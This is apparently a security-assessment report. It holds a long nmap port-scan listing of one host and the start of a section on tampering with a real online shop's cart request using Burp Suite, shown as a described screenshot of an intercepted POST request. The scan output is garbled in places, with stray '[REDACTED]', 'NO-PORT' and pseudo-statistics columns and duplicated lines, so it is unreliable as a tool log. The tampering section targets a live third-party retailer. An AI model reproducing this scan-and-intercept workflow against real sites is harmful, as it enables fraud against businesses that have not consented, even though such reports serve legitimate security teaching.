2022/tcp	closed	down	conn-refused
2030/tcp	closed	device2	conn-refused
2033/tcp	closed	glogger	conn-refused
2034/tcp	closed	scoremgr	conn-refused
2035/tcp	closed	imsldoc	conn-refused
2038/tcp	closed	objectmanager	conn-refused
2040/tcp	closed	lam	conn-refused
2041/tcp	closed	interbase	conn-refused
2042/tcp	closed	isis	conn-refused
2043/tcp	closed	isis-bcast	conn-refused
2045/tcp	closed	cdfunc	conn-refused
2046/tcp	closed	sdfunc	conn-refused
2047/tcp	closed	dls	conn-refused
2048/tcp	closed	dls-monitor	conn-refused
2049/tcp	closed	nfs	conn-refused
2065/tcp	closed	dlsrpn	conn-refused
2068/tcp	closed	avocentkvm	conn-refused
2099/tcp	closed	h2250-annex-g	conn-refused
2100/tcp	closed	amiganetfs	conn-refused
2103/tcp	closed	zephyr-clt	conn-refused
2105/tcp	closed	eklogin	conn-refused
2106/tcp	closed	ekshell	conn-refused
2107/tcp	closed	msmq-mgmt	conn-refused
2111/tcp	closed	kx	conn-refused (packet drop)
2119/tcp	closed	gsigatekeeper	conn-refused
2121/tcp	closed	ccproxy-ftp	conn-refused
2126/tcp	closed	pktcable-cops	conn-refused
2135/tcp	closed	gris	conn-refused
2144/tcp	closed	lv-ffx	conn-refused
2160/tcp	closed	apc-2160	conn-refused
2161/tcp	closed	apc-agent	conn-refused
2170/tcp	closed	eyetv	conn-refused
2179/tcp	closed	vmrdp	conn-refused
2190/tcp	closed	tivoconnect	conn-refused
2191/tcp	closed	tvbus	conn-refused
2196/tcp	closed	unknown	conn-refused
2200/tcp	closed	ici	conn-refused
2222/tcp	closed	EtherNetIP-1	conn-refused
2251/tcp	closed	dif-port	conn-refused
2260/tcp	closed	apc-2260	conn-refused
2288/tcp	closed	netml	conn-refused
2301/tcp	closed	compaqdiag	conn-refused
2323/tcp	closed	3d-nfstd	conn-refused

2323/tcp	closed	3d-nfsd	conn-refused
2366/tcp	closed	qip-login	conn-refused
2381/tcp	closed	compaq-https	conn-refused
2382/tcp	closed	ms-olap3	conn-refused
2383/tcp	closed	ms-olap4	conn-refused
2393/tcp	closed	ms-olap1	conn-refused
2394/tcp	closed	ms-olap2	conn-refused
2399/tcp	closed	fmpro-fdal	conn-refused
2401/tcp	closed	cvspservice	conn-refused
2492/tcp	closed	groove	conn-refused
2500/tcp	closed	rtsserv	conn-refused
2522/tcp	closed	windb	conn-refused
2525/tcp	closed	ms-v-worlds	conn-refused
2557/tcp	closed	nicetec-mgmt	conn-refused
2601/tcp	closed	zebra	conn-refused
2602/tcp	closed	ripd	conn-refused
2604/tcp	closed	ospfd	conn-refused
2605/tcp	closed	bgpd	conn-refused
2607/tcp	closed	connection	conn-refused
2608/tcp	closed	wag-service	conn-refused
2638/tcp	closed	sybase	conn-refused
2701/tcp	closed	sms-rcinfo	conn-refused
2702/tcp	closed	sms-xfer	conn-refused
2710/tcp	closed	sso-service	conn-refused
2717/tcp	closed	pn-requester	conn-refused
2718/tcp	closed	pn-requester2	conn-refused
2725/tcp	closed	msolap-ptp2	conn-refused
2800/tcp	closed	acc-raid	conn-refused
2809/tcp	closed	corbaloc	conn-refused
2811/tcp	closed	gsiftp	conn-refused
2869/tcp	closed	icslap	conn-refused
2875/tcp	closed	dxmessagebase2	conn-refused
2909/tcp	closed	funk-dialout	conn-refused
2910/tcp	closed	tdaccess	conn-refused
2920/tcp	closed	roboeda	conn-refused
2967/tcp	closed	symantec-av	conn-refused
2968/tcp	closed	enpp	conn-refused
2998/tcp	closed	iss-realsec	conn-refused
3000/tcp	closed	ppp	conn-refused
3001/tcp	closed	nessus	conn-refused
3003/tcp	closed	cgms	conn-refused
3005/tcp	closed	deslogin	conn-refused
3006/tcp	closed	deslogind	conn-refused
3007/tcp	closed	lotusmtap	conn-refused
3011/tcp	closed	trusted-web	conn-refused
3013/tcp	closed	gilatskysurfer	conn-refused
3017/tcp	closed	event_listener	conn-refused
3030/tcp	closed	arepa-cas	conn-refused
3031/tcp	closed	eppc	conn-refused

3031/tcp	closed	eppc	conn-refused
3052/tcp	closed	powerchute	conn-refused
3071/tcp	closed	csd-mgmt-port	conn-refused
3077/tcp	closed	orbix-loc-ssl	conn-refused
3128/tcp	closed	squid-http	conn-refused
3168/tcp	closed	poweronnud	conn-refused
3211/tcp	closed	avsecuremgmt	conn-refused
3221/tcp	closed	xnm-clear-text	conn-refused
3260/tcp	closed	iscsi	conn-refused
3261/tcp	closed	winshadow	conn-refused
3268/tcp	closed	globalcatLDAP	conn-refused
3269/tcp	closed	globalcatLDAPssl	conn-refused
3283/tcp	closed	netassistant	conn-refused
3300/tcp	closed	ceph	conn-refused
3301/tcp	closed	unknown	conn-refused
3306/tcp	open	mysql	syn-ack
3322/tcp	closed	active-net	conn-refused
3323/tcp	closed	active-net	conn-refused
3324/tcp	closed	active-net	conn-refused
3325/tcp	closed	active-net	conn-refused
3333/tcp	closed	dec-notes	conn-refused
3351/tcp	closed	btrieve	conn-refused
3367/tcp	closed	satvid-datalnk	conn-refused
3369/tcp	closed	satvid-datalnk	conn-refused
3370/tcp	closed	satvid-datalnk	conn-refused
3371/tcp	closed	satvid-datalnk	conn-refused
3372/tcp	closed	msdtc	conn-refused
3389/tcp	closed	ms-wbt-server	conn-refused
3390/tcp	closed	dsc	conn-refused
3404/tcp	closed	unknown	conn-refused
3476/tcp	closed	nppmp	conn-refused
3493/tcp	closed	nut	conn-refused
3517/tcp	closed	802-11-iapp	conn-refused
3527/tcp	closed	beserver-msg-q	conn-refused
3546/tcp	closed	unknown	conn-refused
3551/tcp	closed	apcupsd	conn-refused
3580/tcp	closed	nati-srvloc	conn-refused
3659/tcp	closed	apple-sasl	conn-refused
3689/tcp	closed	rendezvous	conn-refused
3690/tcp	closed	svn	conn-refused
3703/tcp	closed	adobeserver-3	conn-refused
3737/tcp	closed	xpanel	conn-refused
3766/tcp	closed	sitewatch-s	conn-refused
3784/tcp	closed	bfd-control	conn-refused
3800/tcp	closed	pwgpsi	conn-refused
3801/tcp	closed	ibm-mgr	conn-refused
3809/tcp	closed	apocd	conn-refused
3814/tcp	closed	neto-dcs	conn-refused
3826/tcp	closed	wormux	conn-refused

3826/tcp	closed	wormux		conn-refused
3827/tcp	closed	netmpi	UDP [REDACTED]	conn-refused
3828/tcp	closed	neteh		conn-refused
3851/tcp	closed	spectraport		conn-refused
3869/tcp	closed	ovsam-mgmt		conn-refused
3871/tcp	closed	avocent-adsap		conn-refused
3878/tcp	closed	fotogcad		conn-refused
3880/tcp	closed	igrs	[REDACTED]	conn-refused
3889/tcp	closed	dandv-tester	[REDACTED]	conn-refused
3905/tcp	closed	mupdate	[REDACTED]	conn-refused
3914/tcp	closed	listcrt-port-2		conn-refused
3918/tcp	closed	pktcablemmccops		conn-refused
3920/tcp	closed	exasoftport1		conn-refused
3945/tcp	closed	emcad5		conn-refused
3971/tcp	closed	lanrevserver		conn-refused
3986/tcp	closed	mapper-ws_ethd		conn-refused
3995/tcp	closed	iss-mgmt-ssl	[REDACTED]	conn-refused
3998/tcp	closed	dnx	[REDACTED]	conn-refused
4000/tcp	closed	remoteanything	[REDACTED]	conn-refused
4001/tcp	closed	newoak	[REDACTED]	conn-refused
4002/tcp	closed	mlchat-proxy	[REDACTED]	conn-refused
4003/tcp	closed	pxc-splr-ft	[REDACTED]	conn-refused
4004/tcp	closed	pxc-roid	[REDACTED]	conn-refused
4005/tcp	closed	pxc-pin	[REDACTED]	conn-refused
4006/tcp	closed	pxc-spvr	[REDACTED]	conn-refused
4045/tcp	closed	lockd	[REDACTED]	conn-refused
4111/tcp	closed	xgrid	[REDACTED]	conn-refused
4125/tcp	closed	rww	[REDACTED]	conn-refused
4126/tcp	closed	ddrepl	[REDACTED]	conn-refused
4129/tcp	closed	nuauth	[REDACTED]	conn-refused (packet drop)
4224/tcp	closed	xtell	[REDACTED]	conn-refused
4242/tcp	closed	vrml-multi-use		conn-refused (total ports)
4279/tcp	closed	vrml-multi-use		conn-refused
4321/tcp	closed	rwhois		conn-refused (200, 34)
4343/tcp	closed	unicall		conn-refused
4443/tcp	closed	pharos		conn-refused
4444/tcp	closed	krb524		conn-refused
4445/tcp	closed	upnotifyp		conn-refused
4446/tcp	closed	n1-fwp		conn-refused
4449/tcp	closed	privatewire		conn-refused
4550/tcp	closed	gds-adppiw-db		conn-refused
4567/tcp	closed	tram		conn-refused
4662/tcp	closed	edonkey		conn-refused
4848/tcp	closed	appserv-http		conn-refused
4899/tcp	closed	radmin		conn-refused
4900/tcp	closed	hfcs		conn-refused
4998/tcp	closed	maybe-veritas		conn-refused
5000/tcp	closed	upnp		conn-refused
5001/tcp	closed	commplex-link		conn-refused

5001/tcp	closed	commplex-link	conn-refused
5002/tcp	closed	rfe	conn-refused
5003/tcp	closed	filemaker	conn-refused
5004/tcp	closed	avt-profile-1	conn-refused
5009/tcp	closed	airport-admin	conn-refused
5030/tcp	closed	surfpass	conn-refused
5033/tcp	closed	jtnetd-server	conn-refused
5050/tcp	closed	mmcc	conn-refused
5051/tcp	closed	ida-agent	conn-refused
5054/tcp	closed	rlm-admin	conn-refused
5060/tcp	closed	sip	conn-refused
5061/tcp	closed	sip-tls	conn-refused
5080/tcp	closed	onscreen	conn-refused
5087/tcp	closed	biotic	conn-refused
5100/tcp	closed	admd	conn-refused
5101/tcp	closed	admdog	conn-refused
5102/tcp	closed	admeng	conn-refused
5120/tcp	closed	barracuda-bbs	conn-refused
5190/tcp	closed	aol	conn-refused
5200/tcp	closed	targus-getdata	conn-refused
5214/tcp	closed	unknown	conn-refused
5221/tcp	closed	3exmp	conn-refused
5222/tcp	closed	xmpp-client	conn-refused
5225/tcp	closed	hp-server	conn-refused
5226/tcp	closed	hp-status	conn-refused
5269/tcp	closed	xmpp-server	conn-refused
5280/tcp	closed	xmpp-bosh	conn-refused
5298/tcp	closed	presence	conn-refused
5357/tcp	closed	wsdapi	conn-refused
5405/tcp	closed	pcduo	conn-refused (packet drop)
5414/tcp	closed	statusd	conn-refused
5431/tcp	closed	park-agent	conn-refused (total ports)
5432/tcp	closed	postgresql	conn-refused
5440/tcp	closed	unknown	conn-refused
5500/tcp	closed	hotline	conn-refused
5510/tcp	closed	secureidprop	conn-refused
5544/tcp	closed	unknown	conn-refused
5550/tcp	closed	sdadmind	conn-refused
5555/tcp	closed	freeciv	conn-refused
5560/tcp	closed	isqlplus	conn-refused
5566/tcp	closed	westec-connect	conn-refused
5631/tcp	closed	pcanywheredata	conn-refused
5633/tcp	closed	beorl	conn-refused
5666/tcp	closed	nrpe	conn-refused
5678/tcp	closed	rrac	conn-refused
5679/tcp	closed	activesync	conn-refused
5718/tcp	closed	dpm	conn-refused
5730/tcp	closed	unieng	conn-refused
5800/tcp	closed	vnc-http	conn-refused

5800/tcp	closed	vnc-http		conn-refused
5801/tcp	closed	vnc-http-1		conn-refused
5802/tcp	closed	vnc-http-2		conn-refused
5810/tcp	closed	unknown		conn-refused
5811/tcp	closed	unknown		conn-refused
5815/tcp	closed	unknown		conn-refused
5822/tcp	closed	unknown		conn-refused
5825/tcp	closed	unknown		conn-refused (ports)
5850/tcp	closed	unknown		conn-refused (ports)
5859/tcp	closed	wherehoo		conn-refused
5862/tcp	closed	unknown	192.168.1.109	conn-refused
5877/tcp	closed	unknown	192.168.1.109	conn-refused
5900/tcp	closed	vnc		conn-refused
5901/tcp	closed	vnc-1		conn-refused (0.003 elapsed)
5902/tcp	closed	vnc-2		conn-refused (0.003 elapsed)
5903/tcp	closed	vnc-3		conn-refused
5904/tcp	closed	unknown		conn-refused (ports)
5906/tcp	closed	unknown	192.168.1.109	conn-refused
5907/tcp	closed	unknown	192.168.1.109	conn-refused
5910/tcp	closed	cm	192.168.1.109	conn-refused
5911/tcp	closed	cpdlc	192.168.1.109	conn-refused
5915/tcp	closed	unknown	192.168.1.109	conn-refused
5922/tcp	closed	unknown	192.168.1.109	conn-refused
5925/tcp	closed	unknown	192.168.1.109	conn-refused
5950/tcp	closed	unknown	192.168.1.109	conn-refused
5952/tcp	closed	unknown	192.168.1.109	conn-refused
5959/tcp	closed	unknown	192.168.1.109	conn-refused
5960/tcp	closed	unknown	192.168.1.109	conn-refused
5961/tcp	closed	unknown	192.168.1.109	conn-refused
5962/tcp	closed	unknown	192.168.1.109	conn-refused (packet drop)
5963/tcp	closed	indy	192.168.1.109	conn-refused
5987/tcp	closed	wbem-rmi		conn-refused (total ports)
5988/tcp	closed	wbem-http		conn-refused
5989/tcp	closed	wbem-https		conn-refused (0.0034)
5998/tcp	closed	ncd-diag		conn-refused
5999/tcp	closed	ncd-conf		conn-refused
6000/tcp	filtered	X11		no-response
6001/tcp	filtered	X11:1		no-response
6002/tcp	filtered	X11:2		no-response
6003/tcp	filtered	X11:3	REASON	no-response
6004/tcp	filtered	X11:4	NO-PORT	no-response
6005/tcp	filtered	X11:5	NO-PORT	no-response
6006/tcp	filtered	X11:6	NO-PORT	no-response
6007/tcp	filtered	X11:7	NO-PORT	no-response
6009/tcp	filtered	X11:9	HOST	no-response
6025/tcp	filtered	x11	SYN+ACK	no-response
6059/tcp	filtered	X11:59	SYN+ACK	no-response
6100/tcp	closed	synchronet-db		conn-refused
6101/tcp	closed	backupexec		conn-refused

6101/tcp	closed	backupexec	conn-refused
6106/tcp	closed	isdninfo	conn-refused
6112/tcp	closed	dtspc	conn-refused
6123/tcp	closed	backup-express	conn-refused
6129/tcp	closed	unknown	conn-refused
6156/tcp	closed	unknown	conn-refused
6346/tcp	closed	gnutella	conn-refused
6389/tcp	closed	clarion-evr01	conn-refused
6502/tcp	closed	netop-rc	conn-refused
6510/tcp	closed	mcer-port	conn-refused
6543/tcp	closed	mythtv	conn-refused
6547/tcp	closed	powerchuteplus	conn-refused
6565/tcp	closed	unknown	conn-refused
6566/tcp	closed	sane-port	conn-refused
6567/tcp	closed	esp	conn-refused
6580/tcp	closed	parsec-master	conn-refused
6646/tcp	closed	unknown	conn-refused
6666/tcp	closed	irc	conn-refused
6667/tcp	filtered	irc	no-response
6668/tcp	closed	irc	conn-refused
6669/tcp	closed	irc	conn-refused
6689/tcp	closed	tsa	conn-refused
6692/tcp	closed	unknown	conn-refused
6699/tcp	closed	napster	conn-refused
6779/tcp	closed	unknown	conn-refused
6788/tcp	closed	smc-http	conn-refused
6789/tcp	closed	ibm-db2-admin	conn-refused
6792/tcp	closed	unknown	conn-refused
6839/tcp	closed	unknown	conn-refused
6881/tcp	closed	bittorrent-tracker	conn-refused
6901/tcp	closed	jetstream	conn-refused
6969/tcp	closed	acmsoda	conn-refused
7000/tcp	closed	afs3-fileserver	conn-refused
7001/tcp	closed	afs3-callback	conn-refused
7002/tcp	closed	afs3-prserver	conn-refused
7004/tcp	closed	afs3-kaserver	conn-refused
7007/tcp	closed	afs3-bos	conn-refused
7019/tcp	closed	doceri-ctl	conn-refused
7025/tcp	closed	vmsvc-2	conn-refused
7070/tcp	closed	realserver	conn-refused
7100/tcp	closed	font-service	conn-refused
7103/tcp	closed	unknown	conn-refused
7106/tcp	closed	unknown	conn-refused
7200/tcp	closed	fodms	conn-refused
7201/tcp	closed	dlip	conn-refused
7402/tcp	closed	rtps-dd-mt	conn-refused
7435/tcp	closed	unknown	conn-refused
7443/tcp	closed	oracleas-https	conn-refused
7496/tcp	closed	unknown	conn-refused

7496/tcp	closed	unknown	conn-refused
7512/tcp	closed	unknown	conn-refused
7625/tcp	closed	unknown	conn-refused
7627/tcp	closed	soap-http	conn-refused
7676/tcp	closed	imqbrokerd	conn-refused
7741/tcp	closed	scriptview	conn-refused
7777/tcp	closed	cbt	conn-refused
7778/tcp	closed	interwise	conn-refused
7800/tcp	closed	asr	conn-refused
7911/tcp	closed	unknown	conn-refused
7920/tcp	closed	unknown	conn-refused
7921/tcp	closed	unknown	conn-refused
7937/tcp	closed	nsreexecd	conn-refused
7938/tcp	closed	lgtomapper	conn-refused
7999/tcp	closed	irdmi2	conn-refused
8000/tcp	closed	http-alt	conn-refused
8001/tcp	closed	vcom-tunnel	conn-refused
8002/tcp	closed	teradataordbms	conn-refused
8007/tcp	closed	ajp12	conn-refused
8008/tcp	closed	http	conn-refused
8009/tcp	closed	ajp13	conn-refused
8010/tcp	closed	xmpp	conn-refused
8011/tcp	closed	unknown	conn-refused
8021/tcp	closed	ftp-proxy	conn-refused
8022/tcp	closed	oa-system	conn-refused
8031/tcp	closed	unknown	conn-refused
8042/tcp	closed	fs-agent	conn-refused
8045/tcp	closed	unknown	conn-refused
8080/tcp	closed	http-proxy	conn-refused
8081/tcp	closed	blackice-icecap	conn-refused
8082/tcp	closed	blackice-alerts	conn-refused
8083/tcp	closed	us-srv	conn-refused
8084/tcp	closed	websnp	conn-refused
8085/tcp	closed	unknown	conn-refused
8086/tcp	closed	d-s-n	conn-refused
8087/tcp	closed	simplifymedia	conn-refused
8088/tcp	closed	radan-http	conn-refused
8089/tcp	closed	unknown	conn-refused
8090/tcp	closed	opsmessaging	conn-refused
8093/tcp	closed	unknown	conn-refused
8099/tcp	closed	unknown	conn-refused
8100/tcp	closed	xprint-server	conn-refused
8180/tcp	closed	unknown	conn-refused
8181/tcp	closed	intermapper	conn-refused
8192/tcp	closed	sophos	conn-refused
8193/tcp	closed	sophos	conn-refused
8194/tcp	closed	sophos	conn-refused
8200/tcp	closed	trivnet1	conn-refused
8222/tcp	closed	unknown	conn-refused

8222/tcp	closed	unknown	SYN/100	conn-refused
8254/tcp	closed	unknown	UDP/1000	conn-refused
8290/tcp	closed	unknown	conn-refused	
8291/tcp	closed	unknown	conn-refused	
8292/tcp	closed	blp3	conn-refused	
8300/tcp	closed	tmi	conn-refused	
8333/tcp	closed	bitcoin	conn-refused	
8383/tcp	closed	m2mservices	conn-refused	
8400/tcp	closed	cvd	conn-refused	
8402/tcp	closed	abarsd	conn-refused	
8443/tcp	closed	https-alt	conn-refused	
8500/tcp	closed	fmp	conn-refused	
8600/tcp	closed	asterix	conn-refused	
8649/tcp	closed	unknown	conn-refused	
8651/tcp	closed	unknown	conn-refused	
8652/tcp	closed	unknown	conn-refused	
8654/tcp	closed	unknown	conn-refused	
8701/tcp	closed	unknown	conn-refused	
8800/tcp	closed	sunwebadmin	conn-refused	
8873/tcp	closed	dxspider	conn-refused	
8888/tcp	closed	sun-answerbook	conn-refused	
8899/tcp	closed	ospf-lite	conn-refused	
8994/tcp	closed	unknown	conn-refused	
9000/tcp	closed	cslistener	conn-refused	
9001/tcp	closed	tor-orport	conn-refused	
9002/tcp	closed	dynamid	conn-refused	
9003/tcp	closed	unknown	conn-refused	
9009/tcp	closed	pichat	conn-refused	
9010/tcp	closed	sdr	conn-refused	
9011/tcp	closed	d-star	conn-refused	(packet drop)
9040/tcp	closed	tor-trans	conn-refused	
9050/tcp	closed	tor-socks	conn-refused	
9071/tcp	closed	unknown	conn-refused	
9080/tcp	closed	glrpc	conn-refused	
9081/tcp	closed	cisco-aqos	conn-refused	
9090/tcp	closed	zeus-admin	conn-refused	
9091/tcp	closed	xmltec-xmlmail	conn-refused	
9099/tcp	closed	unknown	conn-refused	
9100/tcp	closed	jetdirect	conn-refused	
9101/tcp	closed	jetdirect	conn-refused	
9102/tcp	closed	jetdirect	conn-refused	
9103/tcp	closed	jetdirect	conn-refused	
9110/tcp	closed	unknown	conn-refused	
9111/tcp	closed	DragonIDSConsole	conn-refused	
9200/tcp	closed	wap-wsp	conn-refused	
9207/tcp	closed	wap-vcal-s	conn-refused	
9220/tcp	closed	unknown	conn-refused	
9290/tcp	closed	unknown	conn-refused	
9415/tcp	closed	unknown	conn-refused	

9415/tcp	closed	unknown	conn-refused
9418/tcp	closed	git	conn-refused
9485/tcp	closed	unknown	conn-refused
9500/tcp	closed	ismserver	conn-refused
9502/tcp	closed	unknown	conn-refused
9503/tcp	closed	unknown	conn-refused
9535/tcp	closed	man	conn-refused
9575/tcp	closed	unknown	conn-refused
9593/tcp	closed	cba8	conn-refused
9594/tcp	closed	msgsys	conn-refused
9595/tcp	closed	pds	conn-refused
9618/tcp	closed	condor	conn-refused
9666/tcp	closed	zoomcp	conn-refused
9876/tcp	closed	sd	conn-refused
9877/tcp	closed	x510	conn-refused
9878/tcp	closed	kca-service	conn-refused
9898/tcp	closed	monkeycom	conn-refused
9900/tcp	closed	iua	conn-refused
9917/tcp	closed	unknown	conn-refused
9929/tcp	closed	nping-echo	conn-refused
9943/tcp	closed	unknown	conn-refused
9944/tcp	closed	unknown	conn-refused
9968/tcp	closed	unknown	conn-refused
9998/tcp	closed	distinct32	conn-refused
9999/tcp	closed	abyss	conn-refused
10000/tcp	closed	snet-sensor-mgmt	conn-refused
10001/tcp	closed	scp-config	conn-refused
10002/tcp	closed	documentum	conn-refused
10003/tcp	closed	documentum_s	conn-refused
10004/tcp	closed	emcrrorccd	conn-refused
10009/tcp	closed	swdtp-sv	conn-refused
10010/tcp	closed	rxapi	conn-refused
10012/tcp	closed	unknown	conn-refused
10024/tcp	closed	unknown	conn-refused
10025/tcp	closed	unknown	conn-refused
10082/tcp	closed	amandaidx	conn-refused
10180/tcp	closed	unknown	conn-refused
10215/tcp	closed	unknown	conn-refused
10243/tcp	closed	unknown	conn-refused
10566/tcp	closed	unknown	conn-refused
10616/tcp	closed	unknown	conn-refused
10617/tcp	closed	unknown	conn-refused
10621/tcp	closed	unknown	conn-refused
10626/tcp	closed	unknown	conn-refused
10628/tcp	closed	unknown	conn-refused
10629/tcp	closed	unknown	conn-refused
10778/tcp	closed	unknown	conn-refused
11110/tcp	closed	sgi-soap	conn-refused
11111/tcp	closed	vce	conn-refused

11111/tcp	closed	vce	conn-refused
11967/tcp	closed	sysinfo-sp	conn-refused
12000/tcp	closed	cce4x	conn-refused
12174/tcp	closed	unknown	conn-refused
12265/tcp	closed	unknown	conn-refused
12345/tcp	filtered	netbus	no-response
13456/tcp	closed	unknown	conn-refused
13722/tcp	closed	netbackup	conn-refused (ports)
13782/tcp	closed	netbackup	conn-refused (ports)
13783/tcp	closed	netbackup	conn-refused
14000/tcp	closed	scotty-ft	conn-refused
14238/tcp	closed	unknown	conn-refused
14441/tcp	closed	unknown	conn-refused (TR1 1)
14442/tcp	closed	unknown	conn-refused (0.006 s)
15000/tcp	closed	hydap	conn-refused (0.17 s)
15002/tcp	closed	onep-tls	conn-refused
15003/tcp	closed	unknown	conn-refused (74.12 ports)
15004/tcp	closed	unknown	conn-refused
15660/tcp	closed	bex-xr	conn-refused
15742/tcp	closed	unknown	conn-refused
16000/tcp	closed	fmsas	conn-refused
16001/tcp	closed	fmsascon	conn-refused
16012/tcp	closed	unknown	conn-refused
16016/tcp	closed	unknown	conn-refused
16018/tcp	closed	unknown	conn-refused
16080/tcp	closed	osxwebadmin	conn-refused
16113/tcp	closed	unknown	conn-refused
16992/tcp	closed	amt-soap-http	conn-refused
16993/tcp	closed	amt-soap-https	conn-refused
17877/tcp	closed	unknown	conn-refused (packet drop)
17988/tcp	closed	unknown	conn-refused
18040/tcp	closed	unknown	conn-refused (total port)
18101/tcp	closed	unknown	conn-refused
18988/tcp	closed	unknown	conn-refused (0.37 s)
19101/tcp	closed	unknown	conn-refused
19283/tcp	closed	keysrvr	conn-refused
19315/tcp	closed	keyshadow	conn-refused
19350/tcp	closed	unknown	conn-refused
19780/tcp	closed	unknown	conn-refused
19801/tcp	closed	unknown	conn-refused
19842/tcp	closed	unknown	conn-refused
20000/tcp	closed	dnp	conn-refused
20005/tcp	closed	btx	conn-refused
20031/tcp	closed	unknown	conn-refused
20221/tcp	closed	unknown	conn-refused
20222/tcp	closed	ipulse-ics	conn-refused
20828/tcp	closed	unknown	conn-refused
21571/tcp	closed	unknown	conn-refused
22939/tcp	closed	unknown	conn-refused

22939/tcp	closed	unknown	conn-refused
23502/tcp	closed	unknown	conn-refused
24444/tcp	closed	unknown	conn-refused
24800/tcp	closed	unknown	conn-refused
25734/tcp	closed	unknown	conn-refused
25735/tcp	closed	unknown	conn-refused
26214/tcp	closed	unknown	conn-refused
27000/tcp	closed	flexlm0	conn-refused
27352/tcp	closed	unknown	conn-refused
27353/tcp	closed	unknown	conn-refused
27355/tcp	closed	unknown	conn-refused
27356/tcp	closed	unknown	conn-refused
27715/tcp	closed	unknown	conn-refused
28201/tcp	closed	unknown	conn-refused
30000/tcp	closed	ndmps	conn-refused
30718/tcp	closed	unknown	conn-refused
30951/tcp	closed	unknown	conn-refused
31038/tcp	closed	unknown	conn-refused
31337/tcp	filtered	Elite	no-response
32768/tcp	closed	filenet-tms	conn-refused
32769/tcp	closed	filenet-rpc	conn-refused
32770/tcp	closed	sometimes-rpc3	conn-refused
32771/tcp	closed	sometimes-rpc5	conn-refused
32772/tcp	closed	sometimes-rpc7	conn-refused
32773/tcp	closed	sometimes-rpc9	conn-refused
32774/tcp	closed	sometimes-rpc11	conn-refused
32775/tcp	closed	sometimes-rpc13	conn-refused
32776/tcp	closed	sometimes-rpc15	conn-refused
32777/tcp	closed	sometimes-rpc17	conn-refused
32778/tcp	closed	sometimes-rpc19	conn-refused
32779/tcp	closed	sometimes-rpc21	conn-refused
32780/tcp	closed	sometimes-rpc23	conn-refused
32781/tcp	closed	unknown	conn-refused
32782/tcp	closed	unknown	conn-refused
32783/tcp	closed	unknown	conn-refused
32784/tcp	closed	unknown	conn-refused
32785/tcp	closed	unknown	conn-refused
33354/tcp	closed	unknown	conn-refused
33899/tcp	closed	unknown	conn-refused
34571/tcp	closed	unknown	conn-refused
34572/tcp	closed	unknown	conn-refused
34573/tcp	closed	unknown	conn-refused
35500/tcp	closed	unknown	conn-refused
38292/tcp	closed	landesk-cba	conn-refused
40193/tcp	closed	unknown	conn-refused
40911/tcp	closed	unknown	conn-refused
41511/tcp	closed	unknown	conn-refused
42510/tcp	closed	caerpc	conn-refused
44176/tcp	closed	unknown	conn-refused

```
44176/tcp closed unknown conn-refused
44442/tcp closed coldfusion-auth conn-refused
44443/tcp closed coldfusion-auth conn-refused
44501/tcp closed unknown conn-refused
45100/tcp closed unknown conn-refused
48080/tcp closed unknown conn-refused
49152/tcp closed unknown conn-refused
49153/tcp closed unknown conn-refused
49154/tcp closed unknown conn-refused
49155/tcp closed unknown conn-refused
49156/tcp closed unknown conn-refused
49157/tcp closed unknown conn-refused
49158/tcp closed unknown conn-refused
49159/tcp closed unknown conn-refused
49160/tcp closed unknown conn-refused
49161/tcp closed unknown conn-refused
49163/tcp closed unknown conn-refused
49165/tcp closed unknown conn-refused
49167/tcp closed unknown conn-refused
49175/tcp closed unknown conn-refused
49176/tcp closed unknown conn-refused
49400/tcp closed compaqdiag conn-refused
49999/tcp closed unknown conn-refused
50000/tcp closed ibm-db2 conn-refused
50001/tcp closed unknown conn-refused
50002/tcp closed iiimsf conn-refused
50003/tcp closed unknown conn-refused
50006/tcp closed unknown conn-refused
50300/tcp closed unknown conn-refused
50389/tcp closed unknown conn-refused (packet drop)
50500/tcp closed unknown conn-refused
50636/tcp closed unknown conn-refused (total ports)
50800/tcp closed unknown conn-refused
51103/tcp closed unknown conn-refused
51493/tcp closed unknown conn-refused
52673/tcp closed unknown conn-refused
52822/tcp closed unknown conn-refused
52848/tcp closed unknown conn-refused
52869/tcp closed unknown conn-refused
54045/tcp closed unknown conn-refused
54328/tcp closed unknown conn-refused
55055/tcp closed unknown conn-refused
55056/tcp closed unknown conn-refused
55555/tcp closed unknown conn-refused
55600/tcp closed unknown conn-refused
56737/tcp closed unknown conn-refused
56738/tcp closed unknown conn-refused
57294/tcp closed unknown conn-refused
57797/tcp closed unknown conn-refused
```

```
58080/tcp closed unknown conn-refused
60020/tcp closed unknown conn-refused (total ports)
60443/tcp closed unknown conn-refused
61532/tcp closed unknown conn-refused
61900/tcp closed unknown conn-refused
62078/tcp closed iphone-sync conn-refused
63331/tcp closed unknown conn-refused
64623/tcp closed unknown conn-refused
64680/tcp closed unknown conn-refused
65000/tcp closed unknown conn-refused
65129/tcp closed unknown conn-refused
65389/tcp closed unknown conn-refused
Final times for host: srtt: 260621 rttvar: 26294 to: 365797
```

```
Read from /usr/bin/../share/nmap: nmap-payloads nmap-services.
Nmap done: 1 IP address (1 host up) scanned in 8.36 seconds
```

(5.3) Data Tampering using Burp Suite and FoxyProxy :

The screenshot shows a dual-monitor setup. The left monitor displays a product page for a "Royal Meru Shree Yantra - 11.5 inches" on the website <https://www.rudraksha-ratna.com/buy/royal-meru-shree-yantra-in-bronze>. The right monitor displays the Burp Suite Community Edition v2021.2.1 - Temporary Project interface, specifically the Intercept tab, showing the raw request sent to the server.

Product Page (Left Monitor):

- Header:** Royal Meru Shree Yantra - 11.5 inches - Rudraksha Ratna - Mozilla Firefox
- Page Title:** Royal Meru Shree Yantra - 11.5 inches - Rudraksha Ratna
- Meta Description:** Oldest ISO 9001-2015 certified rudraksha organization in world
- Navigation:** Worldwide Fast & Safe Delivery, My Account, My Cart (0 items)
- Product Information:** Royal Meru Shree Yantra - 11.5 inches, SMC06, 4.5 Ratings, Write a Review, Reserve it Now, Add to Wishlist
- Product Options:** Royal Meru Shree Yantra - 11.5 inches (selected), INR 77,000, Height: approx. 12.5 Inches, Base Dimension: approx. 11.5 (L) x 11.5 (W) inches, Weight: approx. 19 Kgs
- Quantity:** 1
- Currency:** INR
- Country:** India
- Buttons:** ADD TO CART, BUY NOW

Burp Suite Intercept Tab (Right Monitor):

- Request URL:** Request to https://www.rudraksha-ratna.com:443 [74.124.200.34]
- Request Headers:** POST /ajax/cart_process.php HTTP/1.1, Host: www.rudraksha-ratna.com, User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0, Accept: text/html, */*; q=0.0, Accept-Language: en-US, en;q=0.5, Accept-Encoding: gzip, deflate, X-Requested-With: XMLHttpRequest
